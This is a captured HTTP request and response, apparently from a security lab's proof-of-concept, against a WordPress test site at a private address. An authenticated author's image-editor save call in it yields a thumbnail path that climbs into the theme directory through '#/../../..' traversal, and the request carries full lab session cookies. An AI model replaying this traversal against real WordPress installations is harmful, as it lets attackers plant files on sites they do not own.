 Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.9.125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.9.125/wp-admin/post.php?post=19&action=edit
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
Cookie: wp-saving-post=14-saved;
wordpress_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQygiwtV5cmUU
kZV11BFZuiUPAQt7vKT%7C1290a5702203e9b07c4c92fab3d6aae2415dac099f19129cfc2af761a7adee1d;
wp-settings-time-2=1565244734; wp-settings-2=editor%3Dhtml%26uploader%3D1%26mfold%3Do;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_218361186bfc04261e721f66ad172e0d=author%7C1565416404%7CECY5TEJRfARqQyg
iwtV5cmUUkZV11BFZuiUPAQt7vKT%7C3dea2e538eb0f108e1477e5a0f3aef7c15f47644f05252ab87ba8c170bf
f9715
action=image-editor&_ajax_nonce=13499c8ee4&postid=19&history=%5B%7B%22c%22%3A%7B%22x%22
%3A68%2C%22y%22%3A28%2C%22w%22%3A277%2C%22h%22%3A154%7D%7D%5D&target=all&context
=edit-attachment&do=save
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019 08:36:00 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Vary: Accept-Encoding
Content-Length: 182
Connection: close
Content-Type: text/html; charset=UTF-8
{"fw":945,"fh":525,"thumbnail":"http:\/\/192.168.9.125\/wp-content\/uploads\/2019\/08\/poc.jpg#\/.
.\/..\/..\/..\/themes\/twentyseventeen\/poc-e1565253360460.jpg","msg":"Image saved"}
弥天安全实验室